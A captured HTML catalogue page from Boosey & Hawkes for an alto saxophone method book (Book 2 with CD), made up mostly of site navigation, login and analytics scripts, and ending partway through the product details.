

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/sheet-music/Anthony-Marks-Boosey-Woodwind-Method-Alto-Saxophone-Book-2-Alto-Saxophone-CD/19459
body_size: 11106
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>(Morgan) - Boosey Woodwind Method: Alto Saxophone (Book 2) (Alto Saxophone, CD)</title>
    <meta name="description" content="(Morgan) - Boosey Woodwind Method: Alto Saxophone (Book 2) (Alto Saxophone, CD) Alto Saxophone, CD - ISMN: 9790060112942 - Series: Boosey Woodwind &amp; Brass Method - Publisher: Boosey &amp; Hawkes MP Ltd." />
    <meta name="keywords" content="tutors method music education playalong CD audio Sheila Nelson Christopher Norton Doreen Rao Huw-Jones Choral Experience Microjazz Contemporary Essential String Windependence Itchy Fingers Guildhall Trinity Associated Board choir wind band brass woodwind strings keyboard piano classroom singing curriculum training professional development workshops theory harmony aural folk jazz composing" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/publications/sheet-music/Boosey-Woodwind-Method-Alto-Saxophone-Book-2-Alto-Saxophone-CD/19459" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="(Morgan) - Boosey Woodwind Method: Alto Saxophone (Book 2) (Alto Saxophone, CD)" /><meta property="og:description" content="Find out more information about this work including composer notes, PDF samples and more." /><meta property="og:image" content="https://www.boosey.com/images/print/M060112942_cov.jpg" /><meta property="og:url" content="https://www.boosey.com/publications/sheet-music/Boosey-Woodwind-Method-Alto-Saxophone-Book-2-Alto-Saxophone-CD/19459" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20260121.11505" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="teaching">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&musicdetailsid=19459";
                    var basePath = "/publications/catalogue/musicfinder_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/teaching/">Publications</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Detail</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Publications<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/publications/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Publications</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Publications">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/publications/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Publications</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Publications">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
    <div class="page-nav">
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/publications/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/publications/features/newpublications" target="">New Publications</a>
    </li>
    <li class="page-nav__item ">
            <a href="/publications/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/publications/highlights/" target="">Highlights</a>
    </li>
    </ul>

    </nav>

</div>
        <div id="selectFeaturedSeries">
            <div class="form__select-outer">
                <select class="form__select form__select--with-image selFeatSeries nav-left-feat-series">
                    <option value="">SELECT A SERIES</option>
                        <option value="/teaching/series/4-Strings/100388">4 Strings</option>
                        <option value="/teaching/series/Amazing-Solos-Studies/16">Amazing Solos &amp; Studies</option>
                        <option value="/teaching/series/Betty-Bertaux-Choral-Series/22">Betty Bertaux Choral Series</option>
                        <option value="/teaching/series/Boosey-Hawkes-Anthology-Series/10442">Boosey &amp; Hawkes Anthology Series</option>
                        <option value="/teaching/series/Boosey-Hawkes-Contemporary-Choral-Series/100385">Boosey &amp; Hawkes Contemporary Choral Series</option>
                        <option value="/teaching/series/Boosey-Hawkes-Music-Diary/125">Boosey &amp; Hawkes Music Diary</option>
                        <option value="/teaching/series/Boosey-Voice-Coach/10248">Boosey Voice Coach</option>
                        <option value="/teaching/series/Boosey-Woodwind-Brass-Method/132">Boosey Woodwind &amp; Brass Method</option>
                        <option value="/teaching/series/Bravo/26">Bravo!</option>
                        <option value="/teaching/series/Choral-Music-Experience/31">Choral Music Experience</option>
                        <option value="/teaching/series/Christopher-Norton-Concert-Collection/10169">Christopher Norton Concert Collection</option>
                        <option value="/teaching/series/Complesso-Barocco-Edition/100008">Complesso Barocco Edition</option>
                        <option value="/teaching/series/Concerts-for-Choirs/10213">Concerts for Choirs</option>
                        <option value="/teaching/series/Easy-Music-Series/36">Easy Music Series</option>
                        <option value="/teaching/series/Easy-String-Music-Series/38">Easy String Music Series</option>
                        <option value="/teaching/series/Essential-String-Method/8">Essential String Method</option>
                        <option value="/teaching/series/Fiddler-Collections/2">Fiddler Collections</option>
                        <option value="/teaching/series/First-Repertoire-Pieces/42">First Repertoire Pieces</option>
                        <option value="/teaching/series/Flip-A-Rhythm/44">Flip A Rhythm</option>
                        <option value="/teaching/series/Grade-by-Grade/100105">Grade by Grade</option>
                        <option value="/teaching/series/Hawkes-Pocket-Scores/52">Hawkes Pocket Scores</option>
                        <option value="/teaching/series/It-s-a-thing-series/100390">It's a... thing series</option>
                        <option value="/teaching/series/Karl-Jenkins-Choral-Music/58">Karl Jenkins Choral Music</option>
                        <option value="/teaching/series/Learn-as-you-Play/62">Learn as you Play</option>
                        <option value="/teaching/series/Masterworks-Library/9">Masterworks Library</option>
                        <option value="/teaching/series/Microjazz/5">Microjazz</option>
                        <option value="/teaching/series/Mikrokosmos/66">Mikrokosmos</option>
                        <option value="/teaching/series/Musical-Postcards/6">Musical Postcards</option>
                        <option value="/teaching/series/OEK-Offenbach-Edition-Keck/68">OEK (Offenbach Edition Keck)</option>
                        <option value="/teaching/series/Old-MacDonalds-Recorder-Method/7">Old MacDonalds Recorder Method</option>
                        <option value="/teaching/series/Shostakovich-Symphony-Editions/100386">Shostakovich Symphony Editions</option>
                        <option value="/teaching/series/Simply-4-Strings/87">Simply 4 Strings</option>
                        <option value="/teaching/series/Simrock-Classical-Chamber-Repertoire/10156">Simrock Classical Chamber Repertoire</option>
                        <option value="/teaching/series/Singing-Sherlock/10148">Singing Sherlock</option>
                        <option value="/teaching/series/The-Lost-Birds/100387">The Lost Birds</option>
                        <option value="/teaching/series/Windependence/10130">Windependence</option>
                </select>
                <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down-grey.svg" alt="Expand">
            </div>
        </div>
        <!-- SEO Series Links	-->
        <div style="display: none">
                <a href="/teaching/series/4-Strings/100388">4 Strings</a><br />
                <a href="/teaching/series/Amazing-Solos-Studies/16">Amazing Solos &amp; Studies</a><br />
                <a href="/teaching/series/Betty-Bertaux-Choral-Series/22">Betty Bertaux Choral Series</a><br />
                <a href="/teaching/series/Boosey-Hawkes-Anthology-Series/10442">Boosey &amp; Hawkes Anthology Series</a><br />
                <a href="/teaching/series/Boosey-Hawkes-Contemporary-Choral-Series/100385">Boosey &amp; Hawkes Contemporary Choral Series</a><br />
                <a href="/teaching/series/Boosey-Hawkes-Music-Diary/125">Boosey &amp; Hawkes Music Diary</a><br />
                <a href="/teaching/series/Boosey-Voice-Coach/10248">Boosey Voice Coach</a><br />
                <a href="/teaching/series/Boosey-Woodwind-Brass-Method/132">Boosey Woodwind &amp; Brass Method</a><br />
                <a href="/teaching/series/Bravo/26">Bravo!</a><br />
                <a href="/teaching/series/Choral-Music-Experience/31">Choral Music Experience</a><br />
                <a href="/teaching/series/Christopher-Norton-Concert-Collection/10169">Christopher Norton Concert Collection</a><br />
                <a href="/teaching/series/Complesso-Barocco-Edition/100008">Complesso Barocco Edition</a><br />
                <a href="/teaching/series/Concerts-for-Choirs/10213">Concerts for Choirs</a><br />
                <a href="/teaching/series/Easy-Music-Series/36">Easy Music Series</a><br />
                <a href="/teaching/series/Easy-String-Music-Series/38">Easy String Music Series</a><br />
                <a href="/teaching/series/Essential-String-Method/8">Essential String Method</a><br />
                <a href="/teaching/series/Fiddler-Collections/2">Fiddler Collections</a><br />
                <a href="/teaching/series/First-Repertoire-Pieces/42">First Repertoire Pieces</a><br />
                <a href="/teaching/series/Flip-A-Rhythm/44">Flip A Rhythm</a><br />
                <a href="/teaching/series/Grade-by-Grade/100105">Grade by Grade</a><br />
                <a href="/teaching/series/Hawkes-Pocket-Scores/52">Hawkes Pocket Scores</a><br />
                <a href="/teaching/series/It-s-a-thing-series/100390">It's a... thing series</a><br />
                <a href="/teaching/series/Karl-Jenkins-Choral-Music/58">Karl Jenkins Choral Music</a><br />
                <a href="/teaching/series/Learn-as-you-Play/62">Learn as you Play</a><br />
                <a href="/teaching/series/Masterworks-Library/9">Masterworks Library</a><br />
                <a href="/teaching/series/Microjazz/5">Microjazz</a><br />
                <a href="/teaching/series/Mikrokosmos/66">Mikrokosmos</a><br />
                <a href="/teaching/series/Musical-Postcards/6">Musical Postcards</a><br />
                <a href="/teaching/series/OEK-Offenbach-Edition-Keck/68">OEK (Offenbach Edition Keck)</a><br />
                <a href="/teaching/series/Old-MacDonalds-Recorder-Method/7">Old MacDonalds Recorder Method</a><br />
                <a href="/teaching/series/Shostakovich-Symphony-Editions/100386">Shostakovich Symphony Editions</a><br />
                <a href="/teaching/series/Simply-4-Strings/87">Simply 4 Strings</a><br />
                <a href="/teaching/series/Simrock-Classical-Chamber-Repertoire/10156">Simrock Classical Chamber Repertoire</a><br />
                <a href="/teaching/series/Singing-Sherlock/10148">Singing Sherlock</a><br />
                <a href="/teaching/series/The-Lost-Birds/100387">The Lost Birds</a><br />
                <a href="/teaching/series/Windependence/10130">Windependence</a><br />
        </div>
        <script type="text/javascript">
            $(document).ready(function () {
                $(".selFeatSeries").change(function () { window.location.href = $(this).val(); });
            });
        </script>


                </div>
            <div class="page__content">
                

<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">

        <script type="text/javascript" src="/Scripts/slimbox-2.05x/js/slimbox2.js"></script>
        <link rel="stylesheet" href="/Scripts/slimbox-2.05x/css/slimbox2.css" />
                    <header class="page-header">
                        <div class="page-header__inner">
                                    <div class="page-header__img-container">


                <a data-rel="lightbox-timeline" title="(Morgan) - Boosey Woodwind Method: Alto Saxophone (Book 2) (Alto Saxophone, CD)" class="link link--block link--hover-opacity" target="bh_image" href="/imagesw/print/$wm3_0x700_$_M060112942_cov.jpg">
                    <img src="/imagesw/print/$wm3_150x0_$_M060112942_cov.jpg" alt="/images/print/M060112942_cov.jpg" />
                </a>
            <div id="nav2" class="composernavbox">
                    <a class="button button--text-green button--font-light button--link button--standard-case" title="Cover: (Morgan) - Boosey Woodwind Method: Alto Saxophone (Book 2) (Alto Saxophone, CD)" href="/imagesw/print/$wm3_0x700_$_M060112942_cov.jpg" data-rel="lightbox-1">Enlarge Image</a>
                                    <a class="button button--text-green button--font-light button--link button--standard-case" title="Contents page: (Morgan) - Boosey Woodwind Method: Alto Saxophone (Book 2) (Alto Saxophone, CD)" href="/imagesw/print/contents/$wm3_0x700_$_M060112942_cont.jpg" data-rel="lightbox-1">View Contents Page</a>
                                    <a class="button button--text-green button--font-light button--link button--standard-case" title="Sample page: (Morgan) - Boosey Woodwind Method: Alto Saxophone (Book 2) (Alto Saxophone, CD)" href="/imagesw/print/music/$wm3_0x700_$_M060112942_mus.jpg" data-rel="lightbox-1">View Sample Page</a>
            </div>
        </div>


                            <!-- Copy -->
                            <div class="page-header__content">
                                    <h1 class="page-header__title">

 (Morgan) - <b>Boosey Woodwind Method: Alto Saxophone (Book 2) (Alto Saxophone, CD)</b>
    </h1>
        <div class="page-header__composer">Instrumentation:&nbsp;Alto Saxophone, CD</div>
    <div class="page-header__field-container">
        <div class="page-header__field">ISMN:&nbsp;9790060112942</div>
            <div class="page-header__field">ISBN:&nbsp;9780851623320</div>
                    <div class="page-header__field">Catalogue Code:&nbsp;BH 2400351</div>
